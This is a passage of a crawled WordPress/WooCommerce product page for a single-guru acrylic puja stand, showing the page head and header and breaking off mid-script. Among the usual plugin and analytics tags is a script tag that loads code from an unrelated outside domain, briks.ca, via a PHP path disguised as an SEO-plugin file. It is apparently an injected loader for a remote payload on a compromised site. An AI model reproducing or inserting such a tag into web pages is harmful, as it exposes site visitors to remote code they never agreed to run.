

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/acrylic-puja-set-single-guru/
body_size: 24187
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Acrylic Puja Set - Single Guru - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/acrylic-puja-set-single-guru/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Acrylic Puja Set - Single Guru - Siddha Yoga Book Store" />
<meta property="og:description" content="Single Guru acrylic Puja Stand: For home decor, Office decor and Car Dashboard. Comes with strong Stick On. Made with premium quality. Easily washable and can be clean with cloth. Perfect gift for Family, Friend and loved ones.Available in Swami Chidvilasanda | Swami Muktananda |Bhagavan Nityananda" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/acrylic-puja-set-single-guru/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Single Guru acrylic Puja Stand: For home decor, Office decor and Car Dashboard. Comes with strong Stick On. Made with premium quality. Easily washable and can be clean with cloth. Perfect gift for Family, Friend and loved ones.Available in Swami Chidvilasanda | Swami Muktananda |Bhagavan Nityananda" />
<meta name="twitter:title" content="Acrylic Puja Set - Single Guru - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-205.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=34279' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Facrylic-puja-set-single-guru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Facrylic-puja-set-single-guru%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-34279 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
